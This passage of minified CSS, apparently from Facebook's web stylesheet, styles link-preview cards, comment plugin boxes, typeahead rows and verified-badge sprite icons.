    height: 40px;
    width: 40px
}

._51cc .__fq {
    top: 206px
}

._6m2:hover ._6m5 {
    color: rgba(0, 0, 0, .15)
}

._6m6,._6m6._6m6._6m6._6m6 {
    font-family: Georgia, Lucida Grande, Tahoma, Verdana, Arial, sans-serif;
    font-size: 18px;
    font-weight: 500;
    line-height: 22px;
    margin-bottom: 5px;
    max-height: 110px;
    word-wrap: break-word
}

._5cwb._359m:not(._3eqz) ._6m6 {
    padding-right: 10px
}

._pb2 ._6m6,._pb2 ._6m6._6m6._6m6._6m6 {
    font-size: 16px;
    line-height: 20px
}

._6m6,._6m6 a {
    text-decoration: none;
    transition: color .1s ease-in-out
}

._6m6 a {
    color: #1d2129
}

._6m2:hover ._275z {
    color: #1d2129
}

._6m2 ._6jx ._6m6 a {
    font-family: Helvetica, Arial, sans-serif;
    font-size: 16px
}

._6m2 ._6jx ._6m6._6m6 {
    margin-bottom: 0
}

._6m4._6m8 ._6m6 {
    margin-bottom: 0
}

._6m8 ._6m6 {
    max-height: 88px
}

._6m6 ._w_i {
    margin-right: 5px;
    position: relative;
    top: 3px
}

._6m7._6m7._6m7._6m7 {
    font-family: Helvetica, Arial, sans-serif;
    line-height: 16px;
    max-height: 80px;
    overflow: hidden
}

._6m7 a,._20l4 a {
    color: inherit;
    position: relative;
    z-index: 1
}

._6m7 a:hover {
    cursor: pointer;
    text-decoration: none
}

._4rtc ._6m7 {
    text-overflow: ellipsis;
    white-space: nowrap
}

._59ap ._59tj {
    padding-top: 9px;
    position: relative
}

._59ap .__fq {
    left: 50%;
    position: absolute;
    top: 50%;
    transform: translate(-50%, -50%)
}

._59ap .__fq .__fr {
    left: 20px
}

._59ap._6m8 ._59tj,._41u- ._6m3 ._59tj,._170x ._59ap ._59tj {
    padding-top: 5px
}

._170x ._59ap._6m8 ._59tj {
    padding-top: 21px
}

._59ap._6m8 ._6jx ._59tj {
    padding-top: 3px
}

._5cwb ._59tj {
    bottom: 0;
    left: 0;
    position: absolute;
    right: 0
}

._5cwb ._4eyp ._522u {
    bottom: 0;
    position: absolute;
    right: 0
}

._5cwb.exploded ._59tj {
    margin-top: 9px;
    position: static
}

._5cwb._6m4 ._59tj {
    margin-top: 10px;
    position: relative
}

._59ap ._59tj a:hover {
    text-decoration: none
}

._5cwb._6m4._6m8 ._59tj {
    margin-top: 5px
}

._6m3 ._6mb,._6m3 ._d5q,._6m3 ._59tj ._6mb a {
    color: #90949c
}

._6m3 ._6mb {
    font-size: 11px;
    line-height: 11px;
    text-transform: uppercase
}

._6m3 ._1t62 {
    color: #606770;
    font-size: 12px
}

._6m3 ._d5q {
    font-size: 12px;
    line-height: 12px
}

._6m3 ._5x4b {
    margin: -1px 1px -4px 0
}

._41u- ._6m3 ._6mb,._170x ._41u- ._6m3 ._6mb,._170x ._6m3 ._6mb {
    padding-top: 13px
}

._41u-._61bj._6m4 ._6m3 ._6mb {
    padding-top: 0
}

._41u- ._6m3 ._6mb.ellipsis {
    padding-right: 8px
}

.Locale_zh_HK ._6m3 ._6mb,.Locale_zh_TW ._6m3 ._6mb,.Locale_zh_CN ._6m3 ._6mb {
    line-height: 12px
}

._59tj ._522u {
    padding-left: 10px
}

._522u {
    position: relative
}

._41u- ._522u {
    bottom: -4px;
    z-index: 2
}

._pb2._41u- ._522u {
    bottom: -2px
}

._59ap._41u- ._522u {
    bottom: 0
}

._59ap._41u- ._522u,._6m4._41u- ._522u {
    position: relative
}

._4eyp ._522u {
    margin-top: -8px
}

._59ap ._2r3x>._ohe {
    width: 100%
}

._170x ._6m2 {
    margin: 0 -12px
}

._170x ._6m3 {
    border-bottom: 1px solid #fff;
    margin-bottom: 0;
    padding-bottom: 10px
}

._hye ._6m7,._170x ._6m7 {
    height: 16px;
    text-overflow: ellipsis;
    white-space: nowrap
}

._hye ._6m6,._170x ._6m6 {
    height: 22px;
    text-overflow: ellipsis
}

._5tmf ._6m8 ._2r3x>._ohe {
    width: 100%
}

._2r3x ._4g6m {
    background-color: rgba(0, 0, 0, .4);
    border: none;
    border-radius: 50%;
    cursor: pointer;
    height: 30px;
    left: 50%;
    margin-left: -40px;
    margin-top: -15px;
    opacity: 0;
    padding: 0;
    position: absolute;
    top: 70%;
    width: 30px;
    z-index: 2
}

._2r3x:hover ._4g6m {
    opacity: 1
}

._2r3x:hover ._4g6m:hover {
    transform: scale(1.1)
}

._2r3x ._1nu {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -78px -1677px;
    height: 18px;
    margin: 6px 6px;
    width: 18px
}

._2r3x ._4g6n {
    background-color: rgba(0, 0, 0, .4);
    border: none;
    border-radius: 50%;
    cursor: pointer;
    height: 30px;
    left: 50%;
    margin-left: 10px;
    margin-top: -15px;
    opacity: 0;
    padding: 0;
    position: absolute;
    top: 70%;
    width: 30px;
    z-index: 2
}

._2r3x:hover ._4g6n {
    opacity: 1
}

._2r3x:hover ._4g6n:hover {
    transform: scale(1.1)
}

._2r3x ._1nw {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -63px -1803px;
    height: 18px;
    margin: 6px 6px;
    width: 18px
}

._6m3 ._59tj ._6mb ._2iv2 {
    color: #3b5998;
    position: relative;
    text-decoration: none;
    z-index: 5
}

._6m3 ._59tj ._6mb ._2iv2:hover {
    text-decoration: underline
}

._6m3 ._59tj ._5tc6 {
    color: #90949c;
    margin-top: 5px
}

._6m3 ._59tj ._1cen {
    padding-left: 10px;
    padding-top: 5px
}

._6m3 ._59tj ._3vkw {
    float: left;
    margin-right: 5px
}

._41u- ._6m3 ._1cen ._6mb {
    padding-top: 0
}

._1cep {
    margin-bottom: 5px
}

._41u- ._6m3 ._59tj._2616 {
    padding-top: 0
}

._2iv3 {
    border-top: 1px solid #e5e5e5;
    height: auto;
    margin-left: 12px;
    margin-right: 12px;
    padding-top: 6px;
    position: relative;
    width: auto;
    z-index: 5
}

._2iv4 {
    float: left;
    font-family: Helvetica, Arial, sans-serif;
    margin-bottom: 4px;
    margin-top: 4px;
    max-width: 75%;
    width: auto
}

._2iv5 {
    float: right;
    margin-bottom: 7px;
    width: auto
}

._5qqr ._6m6,._5qqr ._6m7 {
    text-overflow: ellipsis;
    white-space: nowrap;
    width: 100%
}

._2ikp {
    border-top: solid 1px #ebedf0;
    margin: 10px 12px;
    padding-top: 11px
}

._2iku {
    color: #4b4f56;
    font-family: Helvetica, Arial, sans-serif;
    font-size: 16px;
    margin-top: 16px;
    position: relative;
    text-transform: uppercase;
    z-index: 10
}

._2iku a {
    color: #4b4f56;
    z-index: 10
}

._3-a6 ._pb2 ._2r3x {
    border: 1px solid #ebedf0;
    border-radius: 18px;
    margin-top: 2px;
    overflow: hidden
}

._3-a6 ._5pcr ._pb2 ._2r3x {
    border: none;
    border-radius: 0;
    margin-top: 0;
    overflow: hidden
}

._3eqz {
    border-radius: 5px
}

._3eqw {
    border-radius: 0;
    margin-right: -12px
}

._3b6i ._3eqw {
    margin-left: -11px;
    margin-right: -11px
}

._5p9g ._3eqw,._3-a6 ._3eqw {
    margin-left: 0;
    margin-right: 0
}

._3b6i ._3eqw {
    margin-bottom: -11px
}

._6m2._3eqz._3eqw {
    max-width: none
}

._3eqz {
    background-color: #f2f3f5
}

._3eqz._267a {
    background-color: #fff
}

._3eqz._5cwb ._6m3 {
    display: flex;
    flex-direction: column;
    height: 136px;
    justify-content: center
}

._3eqz._6m4 ._6m3,._3eqz._5ej3._6m4 ._6m3 {
    height: auto;
    max-height: 136px
}

.UFICommentContent ._3eqz._5cwb ._6m3 {
    height: 76px
}

.UFICommentContent ._3eqz._6m4._5cwb ._6m3 {
    height: auto
}

._3ekx {
    position: relative
}

._3eqz ._3ekx {
    border-bottom: 1px solid #dddfe2;
    border-right: 1px solid #dddfe2;
    margin: 0;
    padding: 10px 12px;
    position: relative
}

._3eqz._59ap ._3ekx {
    border-bottom-left-radius: 5px;
    border-bottom-right-radius: 5px;
    border-left: 1px solid #dddfe2
}

._3eqz._5cwb ._3ekx {
    border-bottom-right-radius: 5px;
    border-top-right-radius: 5px
}

._3eqz._3eqw._5cwb ._3ekx,._3eqz._3eqw ._3ekx {
    border-bottom-left-radius: 0;
    border-bottom-right-radius: 0;
    border-left: none;
    border-right: none;
    border-top-right-radius: 0
}

._3eqz._5cwb ._3ekx {
    border-top: 1px solid #dddfe2
}

._3b6i ._3eqz._3eqw ._3ekx {
    border-bottom: none
}

._3b6i ._5cwb._3eqz ._3ekx {
    padding-bottom: 10px
}

._3b6i ._5cwb._3eqz._3eqw ._3ekx {
    padding-bottom: 11px
}

._3-a6 ._3eqz ._3ekx {
    border: none
}

._3eqz ._3ekx:empty {
    padding: 0
}

._3eqz ._44ae {
    display: flex;
    flex-direction: row;
    justify-content: flex-end
}

._3eqz ._6m3 {
    margin: 0
}

._3eqz._59ap ._6m5,._3eqz._59ap ._6m5 .img {
    height: 100%;
    width: 100%
}

._3eqz._5cwb._51cc._6m4 ._6m3,._3eqz._6m4 ._6m3 {
    height: auto
}

._3eqz._5ej3 ._6m3 {
    height: 117px
}

._3eqz ._44ae ._6m3 {
    flex-grow: 1;
    overflow-x: auto
}

.ie11 ._3eqz ._44ae ._6m3 {
    flex: 1;
    max-width: 95%;
    width: 45%
}

@supports (-ms-ime-align: auto) {
    ._3eqz ._44ae ._6m3 {
        flex: 1;
        max-width: 95%;
        width: 45%
    }
}

._3eqz._5cwb ._6m3 ._59tj {
    position: static
}

._3eqz ._6m3 ._59tj {
    color: #606770;
    flex-shrink: 0;
    font-size: 12px;
    line-height: 16px;
    overflow: hidden;
    padding: 0;
    text-overflow: ellipsis;
    text-transform: uppercase;
    white-space: nowrap
}

._3eqz._41u- ._6m3 ._6mb,._3eqz._41u- ._6m3 ._59tj ._1t62 {
    padding: 0
}

._3eqz._5cwb._6m4._6m8 ._59tj,._3eqz._5cwb._6m4 ._59tj {
    margin-top: 2px
}

._3eqz ._6m3 ._59tj ._5tc6 {
    color: #606770;
    margin-top: 3px
}

#facebook ._3eqz ._6m3 ._6m6 {
    font-family: inherit;
    font-size: 16px;
    line-height: 20px;
    margin: 3px 0 0;
    padding-top: 2px
}

#facebook ._3eqz._2rk1 ._6m3 ._6m6 {
    font-weight: 600;
    overflow: hidden
}

._3eqz ._6m3 ._6m7._6m7,._3eqz ._6m3 ._6m7._6m7 .fsm,._3eqz ._6m3 ._6m7._6m7 .fwn,._3eqz ._6m3 ._6m7._6m7 .fcg,._3eqz ._6m3 ._20l4._20l4,._3eqz ._6m3 ._20l4._20l4 .fsm,._3eqz ._6m3 ._20l4._20l4 .fwn,._3eqz ._6m3 ._20l4._20l4 .fcg {
    color: #606770;
    font-size: 14px;
    line-height: 20px;
    word-break: break-word
}

._3eqz ._6m3 ._6m7._6m7 a:hover,._3eqz ._6m3 ._20l4._20l4 a:hover {
    text-decoration: underline
}

._3eqz ._6m3 ._6m7._6m7,._3eqz ._6m3 ._20l4._20l4 {
    margin-top: 3px
}

._3eqz ._44af {
    align-self: center;
    padding-left: 18px
}

._3n1j ._6m6,._3n1j ._6m7 {
    -webkit-box-orient: vertical;
    display: -webkit-box;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: normal
}

._3n1j ._6m6 {
    -webkit-line-clamp: 2
}

._3n1j ._6m7 {
    -webkit-line-clamp: 1
}

._3n1j ._6m6:empty~._6m7 {
    -webkit-line-clamp: 2
}

._3n1j ._3n1k {
    max-height: 46px;
    overflow: hidden
}

.fixed_elem,.fixed_always {
    position: fixed!important
}

.tinyHeight .fixed_elem {
    position: static!important
}

.chrome .fixed_elem,.chrome .fixed_always {
    transform: translateZ(0)
}

.tinyHeight .chrome .fixed_elem {
    transform: none
}

._1k48 {
    cursor: default
}

._1k48:hover {
    text-decoration: none
}

._li._li._li {
    overflow: initial
}

._aj3e,._aj3e video {
    display: block;
    height: 4px;
    left: 0;
    position: absolute;
    top: 0;
    width: 2px;
    z-index: -1
}

._aowd._li._li._li {
    overflow: hidden
}

._9053 ._li._li._li {
    overflow-x: hidden
}

._72b0 {
    position: relative;
    z-index: 0
}

.registration ._li._9bpz {
    background-color: #f0f2f5
}

._li ._9bp- {
    padding-top: 5px;
    text-align: center
}

._li ._9bp- .fb_logo {
    height: 100px
}

._li ._a66f {
    padding-top: 5px;
    text-align: center
}

._li ._a66f .fb_logo {
    height: 80px;
    padding-top: 72px
}

._6kf_ {
    border: 1px solid #ebedf0;
    margin-left: 2px;
    margin-right: -4px
}

._6n1z {
    height: 44px;
    width: 60px
}

._6ljg {
    height: 40px;
    position: relative;
    width: 40px
}

._6rig {
    background-color: rgba(0, 0, 0, .3);
    background-size: cover;
    height: 40px;
    left: 0;
    margin-left: 3px;
    margin-top: 1px;
    opacity: 0;
    position: absolute;
    text-align: center;
    top: 0;
    transition: .5s ease;
    width: 40px;
    z-index: 1
}

._6ljg:hover ._6rig {
    opacity: 1
}

._6ljh {
    background-color: rgba(0, 0, 0, .3);
    background-size: cover;
    height: 40px;
    left: 0;
    margin-left: 3px;
    margin-top: 1px;
    position: absolute;
    text-align: center;
    top: 0;
    width: 40px;
    z-index: 1
}

._605a ._6rig,._6ljh {
    border-radius: 50%;
    overflow: hidden
}

._6lji {
    height: 40px;
    left: 0;
    margin-top: -1px;
    position: absolute;
    text-align: center;
    top: 0;
    width: 40px;
    z-index: 1
}

._5_my {
    display: inline-block;
    min-height: 10px;
    min-width: 10px;
    width: 100%
}

._68qf:before {
    background: #373737;
    color: #fff;
    content: 'Wait Time';
    font-size: 8px;
    padding: 0 1px;
    pointer-events: all;
    position: absolute;
    z-index: 2
}

._46-h {
    overflow: hidden;
    position: relative
}

._46-i {
    position: absolute
}

body.plugin {
    background: transparent;
    font-family: Helvetica, Arial, sans-serif;
    line-height: 1.28;
    overflow: hidden;
    -webkit-text-size-adjust: none
}

.plugin,.plugin button,.plugin input,.plugin label,.plugin select,.plugin td,.plugin textarea {
    font-size: 11px
}

._56q9 {
    font-size: 14px;
    line-height: 1.358;
    word-break: break-word;
    word-wrap: break-word
}

._44ri {
    border-left: 1px dotted #d3d6db
}

#facebook ._1e_f {
    overflow: visible
}

._2vq9 {
    font-size: 12px;
    line-height: 1.358;
    padding-top: 2px
}

._2vq9 a {
    color: #4267b2
}

._2vq9 .livetimestamp,._2vq9 .uiLinkSubtle {
    color: #90949c
}

._4iy4 {
    bottom: -2px;
    position: relative
}

._5mlf {
    color: #ccc;
    font-style: italic
}

._4q1v {
    color: #90949c;
    display: inline
}

._4q1v a {
    color: #90949c
}

._5mdd {
    word-wrap: break-word
}

._5mdd ._5v47 {
    font-size: 14px
}

._5mdd a {
    color: #4267b2
}

@media (max-width: 480px) {
    ._4q1v {
        display:block;
        font-size: 11px
    }
}

._2392 {
    margin-bottom: 24px
}

._3j_p {
    margin-left: 56px
}

._4uyl ._1cb {
    border: 1px solid #d3d6db;
    word-wrap: break-word
}

._1zz8 ._5yk2,._1zz8 ._1u9t {
    min-height: 40px
}

._1zz7 ._5yk2,._1zz6 ._5yk2 {
    min-height: 16px
}

._1zz7 ._1u9t,._1zz6 ._1u9t {
    min-height: 48px
}

._1u9t {
    box-sizing: border-box;
    vertical-align: top;
    width: 100%
}

._4uyl ._5yk2,._4uyl ._1u9t {
    font-size: 16px;
    padding: 12px 8px
}

._4uyl ._1p1t {
    color: #a9a9a9
}

._5tr6 {
    background: #f5f6f7;
    text-align: right
}

._5tr6 button,._5tr6 ._42fr:active,._5tr6 ._42fs {
    font-size: 14px;
    white-space: normal
}

._5pu_ {
    color: #999
}

._5sge {
    background-color: #fafafa;
    border-bottom: 1px solid #d3d6db;
    color: #90949c;
    font-size: 11px
}

._4uym {
    border: 1px solid #d3d6db;
    border-top: 0
}

._1y5f {
    color: #90949c;
    font-size: 11px
}

._1y5g {
    max-width: 140px
}

@media (max-width: 480px) {
    ._2ern {
        font-size:11px
    }
}

._5lm5 {
    border-top: 1px solid #e9ebee;
    font-size: 11px
}

._491z {
    border-bottom: 1px solid #e9ebee;
    line-height: 25px;
    margin-bottom: 24px;
    padding: 8px 0
}

._52bm {
    color: #e9ebee;
    padding: 0 8px
}

._pup {
    color: #4b4f56
}

._491z ._33ki {
    font-size: 16px
}

@media (max-width: 480px) {
    ._4k-6 ._5nz1:not(:first-child) {
        border-top:1px dotted #d3d6db;
        padding-top: 12px
    }
}

._5o4h ._1gl3 {
    background: #3578e5;
    border: none;
    box-sizing: border-box;
    color: #fff;
    font-size: 14px;
    margin-top: 24px;
    padding: 12px;
    text-shadow: none;
    width: 100%
}

._ndl {
    margin-top: 24px;
    padding: 11px
}

._3uik {
    background: #f5f6f7;
    border-radius: 1px;
    color: #365899;
    display: block;
    font-weight: bold
}

._1ci {
    height: 48px;
    width: 48px
}

._1cj {
    height: 36px;
    width: 36px
}

@media (max-width: 480px) {
    ._1ci,._1cj {
        height:32px;
        width: 32px
    }
}

._5yct {
    background-color: #f5f6f7;
    color: #365899
}

._4cqr {
    position: relative
}

._4cqr:after {
    content: '\A';
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%
}

._64nf {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: 0 -1941px;
    height: 16px;
    margin-left: 2px;
    width: 16px
}

._64nf._5dzz {
    width: 16px
}

.profileLink ._64nf,._2u0z ._64nf,._5vra ._64nf,._64-f ._64nf,._52eh ._64nf {
    position: relative;
    top: 3px
}

._5_jv .profileLink ._64nf,._64-f ._64nf {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: 0 -1705px;
    height: 24px;
    margin-left: 4px;
    position: relative;
    top: 5px;
    width: 24px
}

.highContrast ._59c6._5dzz:before {
    content: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    margin: -1974px 0 0 -50px;
    position: absolute
}

.highContrast ._59c6._5dzz {
    overflow: hidden;
    position: relative
}

._59c6._5dzz {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -50px -1974px
}

.highContrast ._59c6._5d-3._5dzz:before {
    content: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    margin: -1974px 0 0 -50px;
    position: absolute
}

.highContrast ._59c6._5d-3._5dzz {
    overflow: hidden;
    position: relative
}

._59c6._5d-3._5dzz {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -50px -1974px
}

.highContrast ._59c6._5dz-:before {
    content: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    margin: -1974px 0 0 -50px;
    position: absolute
}

.highContrast ._59c6._5dz- {
    overflow: hidden;
    position: relative
}

._59c6._5dz- {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -50px -1974px
}

.highContrast ._59c6._5dz_:before {
    content: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    margin: -1974px 0 0 -50px;
    position: absolute
}

.highContrast ._59c6._5dz_ {
    overflow: hidden;
    position: relative
}

._59c6._5dz_ {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -50px -1974px
}

._3qcr._5dzy {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -68px -1924px
}

.highContrast ._9o_f._5dz-:before {
    content: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    margin: -1009px 0 0 -80px;
    position: absolute
}

.highContrast ._9o_f._5dz- {
    overflow: hidden;
    position: relative
}

._9o_f._5dz- {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -80px -1009px;
    height: 14px;
    width: 14px
}

.uiTypeaheadView .basic ._5dzy {
    float: none
}

.uiTypeaheadView .compact ._5dzy {
    display: inline-block;
    position: static
}

._5dzy {
    display: inline-block
}

._5dzz {
    height: 14px;
    margin-left: 3px;
    vertical-align: -2px;
    width: 14px
}

._5d-3._5dzz {
    height: 16px;
    margin-left: 2px;
    vertical-align: -3px;
    width: 16px
}

._5dz- {
    height: 12px;
    margin-left: 3px;
    vertical-align: -1px;
    width: 12px
}

._5dz_ {
    height: 17px;
    margin-left: 3px;
    vertical-align: -4px;
    width: 17px
}

._5d-0 {
    height: 19px;
    margin-left: 2px;
    vertical-align: -3px;
    width: 19px
}

._5d-1 {
    height: 19px;
    margin-left: 4px;
    vertical-align: -2px;
    width: 19px
}

._6g4u {
    height: 20px;
    margin-left: 2px;
    vertical-align: -3px;
    width: 20px
}

._5d-3._5d-1 {
    height: 26px;
    margin-left: 4px;
    vertical-align: -5px;
    width: 26px
}

._7xv0 {
    margin-left: 2px;
    position: relative;
    top: 1px
}

._7xv0._5dzy {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -81px -1101px;
    border-radius: 50%;
    height: 12px;
    top: -1px;
    width: 12px
}

.highContrast ._4fvy._5dzz:before {
    content: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    margin: -1865px 0 0 -58px;
    position: absolute
}

.highContrast ._4fvy._5dzz {
    overflow: hidden;
    position: relative
}

._4fvy._5dzz {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -58px -1865px
}

.highContrast ._4fvy._5d-3._5dzz:before {
    content: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    margin: -1865px 0 0 -58px;
    position: absolute
}

.highContrast ._4fvy._5d-3._5dzz {
    overflow: hidden;
    position: relative
}

._4fvy._5d-3._5dzz {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -58px -1865px
}

.highContrast ._4fvy._5dz-:before {
    content: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    margin: -1865px 0 0 -58px;
    position: absolute
}

.highContrast ._4fvy._5dz- {
    overflow: hidden;
    position: relative
}

._4fvy._5dz- {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -58px -1865px
}

.highContrast ._4fvy._5dz_:before {
    content: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    margin: -1865px 0 0 -58px;
    position: absolute
}

.highContrast ._4fvy._5dz_ {
    overflow: hidden;
    position: relative
}

._4fvy._5dz_ {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -58px -1865px
}

._59t2._5dzz {
    background-image: url(/rsrc.php/v3/yX/r/XTBCJQ4brFv.png)
}

._59t2._5dz- {
    background-image: url(/rsrc.php/v3/yt/r/9P4tFVoazCQ.png)
}

._59t2._5dz_ {
    background-image: url(/rsrc.php/v3/yl/r/seydRWcRiTg.png)
}

._59t2._5d-0 {
    background-image: url(/rsrc.php/v3/ye/r/ui6i-KsMj_C.png)
}

._59t2._5d-1 {
    background-image: url(/rsrc.php/v3/y_/r/pAT_aWF8wR_.png)
}

.highContrast ._1gop._5dzz:before {
    content: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    margin: -1991px 0 0 -34px;
    position: absolute
}

.highContrast ._1gop._5dzz {
    overflow: hidden;
    position: relative
}

._1gop._5dzz {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -34px -1991px;
    height: 16px;
    width: 16px
}

.highContrast .uiTypeaheadView .selected ._1gop._5dzz:before {
    content: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    margin: -1991px 0 0 -17px;
    position: absolute
}

.highContrast .uiTypeaheadView .selected ._1gop._5dzz {
    overflow: hidden;
    position: relative
}

.uiTypeaheadView .selected ._1gop._5dzz {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -17px -1991px;
    -webkit-filter: brightness(200%);
    height: 16px;
    width: 16px
}

.highContrast ._56_f._5dzz:before,.highContrast .uiTypeaheadView .search.updatedSuggestionRows .selected ._56_f._5dzz:before {
    content: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    margin: -1048px 0 0 -80px;
    position: absolute
}

.highContrast ._56_f._5dzz,.highContrast .uiTypeaheadView .search.updatedSuggestionRows .selected ._56_f._5dzz {
    overflow: hidden;
    position: relative
}

._56_f._5dzz,.uiTypeaheadView .search.updatedSuggestionRows .selected ._56_f._5dzz {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -80px -1048px
}

.highContrast ._56_f._5d-3._5dzz:before {
    content: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    margin: -1866px 0 0 -78px;
    position: absolute
}

.highContrast ._56_f._5d-3._5dzz {
    overflow: hidden;
    position: relative
}

._56_f._5d-3._5dzz {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -78px -1866px
}

._56_f._5dz- {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -81px -997px
}

.highContrast ._56_f._5dz_:before {
    content: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    margin: -1992px 0 0 0;
    position: absolute
}

.highContrast ._56_f._5dz_ {
    overflow: hidden;
    position: relative
}

._56_f._5dz_ {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: 0 -1992px
}

.highContrast ._56_f._5d-0:before {
    content: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    margin: -1780px 0 0 -23px;
    position: absolute
}

.highContrast ._56_f._5d-0 {
    overflow: hidden;
    position: relative
}

._56_f._5d-0 {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -23px -1780px
}

.highContrast ._56_f._5d-1:before {
    content: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    margin: -1866px 0 0 -20px;
    position: absolute
}

.highContrast ._56_f._5d-1 {
    overflow: hidden;
    position: relative
}

._56_f._5d-1 {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -20px -1866px
}

.highContrast ._56_f._5d-3._5d-1:before {
    content: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    margin: -1677px 0 0 0;
    position: absolute
}

.highContrast ._56_f._5d-3._5d-1 {
    overflow: hidden;
    position: relative
}

._56_f._5d-3._5d-1 {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: 0 -1677px
}

.highContrast ._56_f._3vjg._5dzz:before,.highContrast ._56_f._5d-3._3vjg ._5dzz:before,.highContrast ._56_f._3vjg._5dz-:before,.highContrast ._56_f._3vjg._5dz_:before,.highContrast ._56_f._3vjg._5d-0:before,.highContrast ._56_f._3vjg._5d-1:before,.highContrast ._56_f._5d-3._3vjg ._5d-1:before {
    content: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    margin: -834px 0 0 -80px;
    position: absolute
}

.highContrast ._56_f._3vjg._5dzz,.highContrast ._56_f._5d-3._3vjg ._5dzz,.highContrast ._56_f._3vjg._5dz-,.highContrast ._56_f._3vjg._5dz_,.highContrast ._56_f._3vjg._5d-0,.highContrast ._56_f._3vjg._5d-1,.highContrast ._56_f._5d-3._3vjg ._5d-1 {
    overflow: hidden;
    position: relative
}

._56_f._3vjg._5dzz,._56_f._5d-3._3vjg ._5dzz,._56_f._3vjg._5dz-,._56_f._3vjg._5dz_,._56_f._3vjg._5d-0,._56_f._3vjg._5d-1,._56_f._5d-3._3vjg ._5d-1 {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -80px -834px
}

.highContrast .uiTypeaheadView .selected ._56_f._5dzz:before {
    content: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    margin: -804px 0 0 -81px;
    position: absolute
}

.highContrast .uiTypeaheadView .selected ._56_f._5dzz {
    overflow: hidden;
    position: relative
}

.uiTypeaheadView .selected ._56_f._5dzz {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -81px -804px
}

.highContrast .selected ._56_f._5dz_:before {
    content: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    margin: -1975px 0 0 -68px;
    position: absolute
}

.highContrast .selected ._56_f._5dz_ {
    overflow: hidden;
    position: relative
}

.selected ._56_f._5dz_ {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -68px -1975px
}

.UFICommentContent ._56_f {
    margin-left: 1px
}

.tooltipContent ._4ag8 {
    overflow: hidden;
    white-space: normal;
    width: 164px
}

.highContrast ._5n3t._5dzz:before {
    content: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
